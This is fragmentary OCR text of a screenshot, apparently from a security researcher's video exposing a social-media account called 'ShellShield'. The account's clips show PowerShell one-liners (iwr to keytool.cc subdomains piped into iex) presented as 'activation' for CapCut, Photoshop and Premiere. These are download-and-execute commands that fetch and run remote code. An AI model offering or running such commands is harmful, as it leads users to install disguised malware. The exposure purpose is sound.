 theshellshield ShellShield
Follow Message
0 Following 5526 Followers 38.9K Likes
PC Builds • Apps • Tips & Tricks
Videos Liked
O3
1106
Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open: Powershe
OK Cancel Browse...
POWERSHELL
1857
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https
PS C:\Users\User> iwr "capcut.keytool.cc" | iex
PS C:\Users\User> Activation Completed!
ACTIVATION
3685
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https
PS C:\Users\User> iwr "photoshop.keytool.cc" | iex
PS C:\Users\User> Activation Completed!
PROCESS
3526
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https
PS C:\Users\User> iwr "premiere.keytool.cc" | iex
Windows PowerShell
0:15 / 25:45
REPORT THIS ACCOUNT
John Hammond
2.04 million subscribers
Join in Subscribe
63 K Send Download Cutout Save